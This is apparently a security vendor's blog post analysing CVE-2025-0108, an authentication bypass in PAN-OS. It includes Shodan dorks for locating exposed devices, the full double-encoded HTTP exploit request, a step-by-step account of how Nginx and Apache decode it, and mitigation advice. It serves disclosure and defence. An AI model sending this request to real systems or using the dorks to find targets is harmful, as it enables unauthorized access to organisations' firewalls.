In early 2025, a critical authentication bypass vulnerability, CVE-2025-0108, was discovered in Palo Alto Networks’ PAN-OS. This vulnerability allows attackers to bypass authentication and gain unauthorized access to the PAN-OS management interface by exploiting a path confusion issue between Nginx and Apache. With a high severity rating, this vulnerability poses a significant risk to organizations using affected versions of PAN-OS.
In this blog, we’ll explore the technical details of CVE-2025-0108, how attackers can exploit it, and the steps organizations can take to mitigate this critical issue.
What Is CVE-2025-0108?
CVE-2025-0108 is an authentication bypass vulnerability in Palo Alto Networks’ PAN-OS, caused by inconsistent path processing between Nginx and Apache. The vulnerability allows attackers to manipulate URL encoding and path traversal to bypass authentication checks, granting unauthorized access to the management interface.
Key Details:
- Severity: High
- Affected Systems: PAN-OS versions prior to 10.2.14, 11.0.7, and 11.2.5.
- Exploitation: Attackers can craft a malicious request to exploit path confusion between Nginx and Apache, bypassing authentication and gaining access to sensitive systems.
Exploiting CVE-2025-0108 Step-By-Step

Step 1: Gathering Palo Alto PAN-OS Instances Using Shodan
Attackers use Shodan dorks to find publicly accessible Palo Alto Networks PAN-OS instances. However, not all instances are vulnerable to CVE-2025-0108.
Shodan dorks to find Palo Alto Networks PAN-OS instances:
os:"PAN-OS"
cpe:"cpe:2.3:o:paloaltonetworks:pan-os"
Step 2: Crafting the Malicious Request
Once attackers identify PAN-OS instances, they craft a specially encoded URL to exploit the path confusion between Nginx and Apache:

GET /unauth/%252e%252e/php/ztp_gate.php/PAN_help/x.css HTTP/1.1
Host: <target ip>
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36Step 3: Nginx Processing
Nginx decodes the URL once, resulting in:
/unauth/%2e%2e/php/ztp_gate.php/PAN_help/x.cssNginx checks the path and sets the X-pan-AuthCheck header to off because the path matches the /unauth/ pattern.
Step 4: Apache Processing
Apache receives the original URL and decodes it once, resulting in:
/unauth/2e%2e/php/ztp_gate.php/PAN_help/x.cssApache applies a rewrite rule, transforming the URL to:
/unauth/%2e%2e/php/ztp_gate.php/PAN_help/x.css.gzApache performs an internal redirect, decoding the URL again and normalizing the path:
/php/ztp_gate.php/PAN_help/x.css.gzStep 5: Bypassing Authentication
The PHP application executes /php/ztp_gate.php without requiring authentication because the X-pan-AuthCheck header is set to off.
Request and Response of a Vulnerable Palo Alto Network PAN-OS instance.

Payload Explained:
The following HTTP request demonstrates the exploitation of CVE-2025–0108:
GET /unauth/%252e%252e/php/ztp_gate.php/PAN_help/x.css HTTP/1.1
Host: <target>
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
- URL Encoding: The double-encoded %252e%252e is decoded to %2e%2e by Nginx and further decoded to .. by Apache, enabling path traversal.
- Path Confusion: The discrepancy between Nginx and Apache’s path processing allows the attacker to bypass authentication checks.

Automating the exploitation of CVE-2025–0108:
Attackers can use the ProjectDiscovery’s Nulcei Engine to automatically scan and detect the vulnerable instances of Palo Alto Network PAN-OS using the YAML templates. You can find the Nuclei template to find CVE-2025–0108 here.
How To Detect If You Are Vulnerable To Exploited Instances Of CVE-2025-0108 ?
FireCompass has developed a multi-stage attack tree to detect vulnerable instances of CVE-2025-0108. By leveraging Continuous Automated Red Teaming (CART), FireCompass proactively scans attack surfaces, identifying weaknesses before attackers can exploit them.
FireCompass customers can execute a dedicated module to scan for Palo Alto PAN-OS Authentication Bypass (CVE-2025-0108). This ensures that security teams can take swift remediation actions to secure their infrastructure.
>>Want To Know If You Are Vulnerable to CVE-2025-0108?
Mitigation Strategies For CVE-2025-0108
- Update PAN-OS: Upgrade to the latest patched versions:
- PAN-OS 10.2.14
- PAN-OS 11.0.7
- PAN-OS 11.2.5 or later
- Restrict Access: Whitelist IP addresses allowed to access the management interface to reduce exposure.
- Monitor Logs: Enable detailed logging and monitor for unusual access patterns or attempts to exploit the vulnerability.
- Network Segmentation: Isolate the management interface from untrusted networks and enforce strict firewall rules.
Conclusion
CVE-2025-0108 highlights the risks of architectural inconsistencies in multi-layer web applications. By exploiting path confusion between Nginx and Apache, attackers can bypass authentication and gain unauthorized access to critical systems. Organizations must act swiftly to patch affected systems, restrict access, and monitor for signs of exploitation.
FireCompass continuously scans and detects such vulnerabilities, providing real-time risk assessments and attack surface visibility. Don’t wait for attackers to exploit your systems, stay ahead of attackers with FireCompass Continuous Automated Red Teaming (CART). Get started today.
Co-Authored By: Rokkam Vamshi
Rokkam Vamshi, is part of the security research team at FireCompass, specializing in CVE research, attack vectors, and cybersecurity. He is a passionate bug hunter, CTF player, with expertise in web, API, and network security.
Connect with him at: https://linkedin.com/